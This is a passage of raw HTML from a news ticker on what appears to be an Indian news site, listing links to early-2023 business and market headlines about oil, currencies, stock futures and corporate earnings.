href="https://mizoram-ind.in/palantir-posts-first-quarterly-profit-following-new-contract-wins/">Palantir Posts First Quarterly Profit Following New Contract Wins</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toshiba-cuts-full-year-profit-estimate-coo-resigns/">Toshiba Cuts Full-Year Profit Estimate, COO Resigns</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/analysis-in-china-tesla-could-win-electric-vehicle-price-battle-but-lose-the-war/">Analysis-In China, Tesla Could Win Electric Vehicle Price Battle – But Lose The War</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/nissan-renault-to-iinvest-600-million-to-make-new-models-in-india/">Nissan, Renault To iInvest $600 Million To Make New Models In India</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-softbanks-arm-china-lays-off-workers-as-outlook-grim-sources/">Exclusive-SoftBank&#8217;s Arm China Lays Off Workers As Outlook Grim -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/exclusive-intel-weighs-boost-to-investment-in-vietnam-chip-packaging-plant-sources/">Exclusive-Intel Weighs Boost To Investment In Vietnam Chip Packaging Plant -Sources</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/australias-central-bank-revises-up-inflation-forecasts-as-further-rate-hikes-flagged/">Australia&#8217;s Central Bank Revises Up Inflation Forecasts As Further Rate Hikes Flagged</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/astrazeneca-q4-core-earnings-beat-estimates-despite-esing-covid-vaccine-demand/">AstraZeneca Q4 Core Earnings Beat Estimates Despite Esing COVID Vaccine Demand</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-cools-after-3-day-rally-amid-fed-uncertainty-u-s-inventory-build/">Oil Cools After 3-Day Rally Amid Fed Uncertainty, U.S. inventory Build</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/carlsberg-expects-lower-beer-consumption-to-hit-2023-growth/">Carlsberg Expects Lower Beer Consumption To Hit 2023 Growth</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-little-changed-chegg-tanks-21-5-after-earnings/">Dow Futures Little Changed, Chegg Tanks 21.5% After Earnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/taiwan-exports-seen-contracting-for-fifth-straight-month-in-january-reuters-poll/">Taiwan Exports Seen Contracting For Fifth Straight Month in January: Reuters Poll</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-creep-higher-as-iea-flags-chinese-demand-recovery/">Oil Prices Creep Higher As IEA Flags Chinese Demand Recovery</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/hackers-who-breached-ion-say-ransom-paid-company-declines-comment/">Hackers Who Breached ION Say Ransom Paid; Company Declines Comment</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-hotel-catering-job-openings-surge-on-paost-covid-demand-recovery-survey/">China Hotel, Catering Job Openings Surge On PAost-COVID Demand Recovery &#8211; Survey</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-startup-selling-550000-star-wars-inspired-hoverbike-to-list-on-nasdaq/">Japan Startup Selling $550,000 Star Wars-inspired Hoverbike To List On NASDAQ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-lower-as-tech-earnings-disappoint-apple-sheds-2-8/">Dow Futures Trade Lower As Tech Earnings Disappoint, Apple Sheds 2.8%</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/meta-stuns-street-with-lower-costs-big-buyback-upbeat-sales/">Meta Stuns Street With Lower Costs, Big Buyback, Upbeat Sales</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ecb-to-raise-rates-again-and-face-questions-about-future-path/">ECB To Raise Rates Again And Face Questions About Future Path</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-dollar-tumbles-as-markets-bet-on-fed-pivot/">Asia FX Rallies, Dollar Tumbles As Markets Bet on Fed Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-treads-water-as-fed-meeting-looms-dollar-inches-higher/">Asia FX Treads Water As Fed Meeting Looms, Dollar Inches Higher</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/unicredit-hikes-payout-goal-by-40-after-record-rofit/">UniCredit Hikes Payout Goal By 40% After Record Rofit</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-dollar-steadies-as-fed-meeting-looms/">Asia FX Muted, Dollar Steadies As Fed Meeting Looms</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-tread-water-as-markets-weigh-china-recovery-fed-caution/">Oil prices Tread Water As Markets Weigh China Recovery, Fed Caution</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/rising-interest-rates-have-a-sting-in-the-tail-for-europes-banks/">Rising Interest Rates Have a Sting in The Tail For Europe&#8217;s Banks</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-sink-as-fed-week-begins-china-reopens-strong/">Asian Stocks Sink As Fed Week Begins, China Reopens Strong</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-stocks-surge-after-week-long-holiday/">Chinese Stocks Surge After Week-Long Holiday</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/msci-seeks-feedback-on-adani-group-over-hindenburg-report/">MSCI Seeks Feedback On Adani Group Over Hindenburg Report</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/fashion-retailer-hms-profit-tumbles-as-costs-bite/">Fashion Retailer H&#038;M&#8217;s Profit Tumbles As Costs Bite</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rise-tracking-positive-u-s-gdp-adani-extends-losses/">Asian Stocks Rise Tracking Positive U.S. GDP, Adani Extends Losses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-treads-water-ahead-of-opec-panel-meeting-pce-inflation-data/">Oil Treads Water Ahead of OPEC+ Panel Meeting, PCE Inflation Data</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/flavour-maker-givaudan-beats-earnings-forecasts-in-a-tough-year/">Flavour Maker Givaudan Beats Earnings Forecasts in a Tough Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-rises-after-steep-losses-but-recession-fears-limit-gains/">Oil Rises After Steep Losses, But Recession Fears Limit Gains</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/saga-rises-after-confirming-talks-to-sell-insurance-business/">Saga Rises After Confirming Talks to Sell Insurance Business</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/indian-stocks-rise-on-strong-bank-earnings-asian-markets-advance/">Indian Stocks Rise On Strong Bank Earnings, Asian Markets Advance</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rises-in-holiday-trade-as-china-recovery-bets-grow/">Asia FX Rises in Holiday Trade as China Recovery Bets Grow</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/musk-to-jury-just-because-i-tweet-something-doesnt-mean-people-believe-it/">Musk to jury: Just Because I Tweet Something, Doesn&#8217;t Mean People Believe it</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-drifts-lower-on-hawkish-fedspeak-weekly-losses-on-tap/">Asia FX Drifts Lower On Hawkish Fedspeak, Weekly Losses On Tap</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rise-as-china-optimism-grows-ahead-of-lunar-new-year/">Oil Prices Rise As China Optimism Grows Ahead of Lunar New Year</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dr-martens-plunges-after-fresh-profit-warning/">Dr. Martens Plunges After Fresh Profit Warning</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-weakens-on-recession-wo-yen-supported-by-yield-cap-bets/">Asia FX Weakens On recession Wo Yen Supported By Yield Cap Bets</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/aussie-falters-on-soft-jobs-data-kiwi-calm-after-ardern-resignation/">Aussie Falters on Soft Jobs Data, kiwi Calm After Ardern Resignation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/boj-keeps-record-low-rates-unchanged-maintains-yield-curve-control/">BOJ keeps Record-Low Rates Unchanged, Maintains Yield Curve Control</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stocks-slip-lower-ocado-struggles-with-in-store-shopping-return/">European stocks slip lower; Ocado struggles with in-store shopping return</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/u-k-unemployment-rose-less-than-feared-in-december/">U.K. Unemployment Rose Less Than Feared in December</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-q4-gdp-slows-on-covid-woes-but-beats-expectations/">China Q4 GDP Slows on COVID Woes, But Beats Expectations</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/crude-oil-lower-monthly-demand-reports-in-focus/">Crude Oil Lower; Monthly Demand Reports in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asian-stocks-rally-on-china-stimulus-japan-hit-by-boj-uncertainty/">Asian Stocks Rally On China Stimulus, Japan Hit By BOJ Uncertainty</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinas-dec-home-prices-fall-more-supportive-policies-likely/">China&#8217;s Dec Home Prices fall, More Supportive Policies Likely</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/ubs-has-no-desire-to-buy-credit-suisse-chairman-tells-newspaper/">UBS has No Desire to Buy Credit Suisse, Chairman Tells Newspaper</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-weakens-in-wake-of-cpi-release-yen-climbs-ahead-of-boj/">Dollar Weakens in Wake of CPI Release; Yen Climbs Ahead Of BOJ</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stock-futures-higher-u-k-gdp-grows-in-november/">European Stock Futures Higher; U.K. GDP Grows in November</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-heads-for-weekly-bounce-dollar-at-7-mth-low-on-easing-inflation/">Asia FX Heads For Weekly Bounce, Dollar at 7-Mth Low on Easing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-fret-over-infecting-elderly-as-holidays-prompt-covid-warnings/">Chinese Fret Over Infecting Elderly As Holidays Prompt COVID Warnings</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-trade-steady-after-nasdaq-posts-3-session-win-streak/">Dow Futures Trade Steady, After Nasdaq Posts 3-Session Win Streak</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-dip-as-industry-data-shows-massive-build-in-u-s-inventories/">Oil Prices Dip as industry Data Shows Massive Build in U.S. Inventories</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/european-stocks-edge-higher-german-industrial-production-impresses/">European Stocks Edge Higher; German Industrial Production Impresses</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears-2/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-prices-rebound-on-china-reopening-optimism-easing-fed-fears/">Oil Prices Rebound on China Reopening Optimism, Easing Fed Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-on-china-reopening-yuan-at-over-4-mth-high/">Asia FX Rallies on China Reopening, Yuan at Over 4-Mth High</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gm-wants-u-s-treasury-to-reconsider-tax-credits-for-cadillac-lyriq-ev/">GM Wants U.S. Treasury to Reconsider tax Credits for Cadillac Lyriq EV</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/weekly-comic-chinas-precarious-reopening/">Weekly Comic: China&#8217;s Precarious Reopening</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/chinese-yuan-hits-4-mth-high-on-reopening-cheer-u-s-payrolls-awaited/">Chinese Yuan hits 4-Mth High on Reopening cheer, U.S. Payrolls Awaited</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-steadies-ahead-of-fed-minutes-copper-slammed-by-china-fears/">Gold Steadies Ahead of Fed Minutes, Copper Slammed By China Fears</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/FOREX/" title="View all posts in FOREX">FOREX</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-steadies-as-dollar-rebound-slows-ahead-of-fed-minutes/">Asia FX Steadies as Dollar Rebound Slows Ahead of Fed Minutes</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/china-manufacturing-pmi-shrinks-for-5th-straight-month-in-dec-caixin/">China Manufacturing PMI Shrinks for 5th Straight Month in Dec &#8211; Caixin</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-tick-higher-fed-minutes-in-focus/">Dow Futures Tick Higher, Fed Minutes In Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/south-korea-dec-factory-activity-weakens-on-demand-slump-trucker-strike-pmi/">South Korea Dec Factory Activity Weakens on Demand Slump, Trucker Strike &#8211; PMI</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/philippines-main-airport-scrambles-to-restore-normalcy-after-power-cut/">Philippines Main Airport Scrambles To Restore Normalcy After Power Cut</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-to-make-raising-wages-a-top-priority-says-senior-govt-official/">Japan to Make Raising Wages a Top Priority, Says Senior Govt official</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/toyotas-nov-global-vehicle-production-rises-1-5-to-record-833104/">Toyota&#8217;s Nov Global Vehicle Production Rises 1.5% to Record 833,104</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dollar-retreats-after-overnight-gains-ahead-of-economic-data-dump/">Dollar Retreats After Overnight Gains, Ahead of Economic Data Dump</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/major-fire-hits-chilean-port-codelco-operations-unaffected/">Major Fire Hits Chilean Port, Codelco Operations Unaffected</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-extends-rally-as-u-s-supplies-tighten-ahead-of-demand-heavy-holidays/">Oil Extends Rally as U.S. Supplies Tighten Ahead of Demand-Heavy Holidays</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japanese-yen-rallies-to-4-month-high-on-boj-policy-tweak-asia-fx-slips/">Japanese Yen Rallies to 4-month High on BoJ Policy Tweak, Asia FX Slips</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/world/" title="View all posts in World">World</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-muted-yen-supported-by-bets-on-eventual-boj-pivot/">Asia FX Muted, yen Supported By Bets on Eventual BoJ Pivot</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/takeaways-and-things-you-see-and-explore-at-education-expo-dubai-2022-23/">Takeaways And Things You See and Explore at Education Expo Dubai 2022-23</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-extends-long-trade-deficit-run-slow-chinese-demand-stokes-worry/">Japan Extends Long Trade Deficit Run, Slow Chinese Demand Stokes Worry</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-mixed-as-fed-caution-offsets-optimism-over-slowing-inflation/">Asia FX Mixed as Fed Caution offsets Optimism Over Slowing Inflation</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-sinks-as-caution-over-fed-cpi-inflation-boosts-dollar/">Asia FX Sinks as Caution Over Fed, CPI inflation, Boosts Dollar</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/walgreens-cuts-stake-in-amerisourcebergen-through-q1-billion-share-sale/">Walgreens Cuts Stake in AmerisourceBergen Through $q1 Billion Share Sale</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/japan-upgrades-q3-gdp-as-global-recession-covid-risks-linger/">Japan Upgrades Q3 GDP as Global Recession, COVID Risks Linger</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/maharashtra-cm-eknath-shinde-directs-civic-body-to-beautify-mumbai-ahesad-of-g20-meeting/">Maharashtra CM Eknath Shinde Directs civic Body to Beautify Mumbai AheSad of G20 Meeting</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/oil-languishes-below-80-as-recession-fears-outweigh-tighter-supply/">Oil Languishes Below $80 as Recession Fears Outweigh Tighter Supply</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/gold-slumps-below-1800-as-fed-fears-resurfacea/">Gold Slumps Below $1,800 as Fed Fears Resurfacea</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-rallies-on-china-reopening-fervor-dollar-hits-5-month-low/">Asia FX Rallies on China Reopening Fervor, Dollar Hits 5-Month Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/frances-macron-discussed-twitter-content-rules-in-meeting-with-musk/">France&#8217;s Macron Discussed Twitter Content Rules in Meeting With Musk</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/dow-futures-dip-following-mixed-session-nonfarm-payrolls-in-focus/">Dow Futures Dip Following Mixed Session, Nonfarm Payrolls in Focus</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a href="https://mizoram-ind.in/asia-fx-turns-cautious-ahead-of-u-s-payrolls-dollar-hits-3-mth-low/">Asia FX Turns Cautious Ahead of U.S. Payrolls, Dollar Hits 3-Mth Low</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://mizoram-ind.in/category/market/" title="View all posts in Market">Market</a></div><div class="news-ticker-item-title"><a 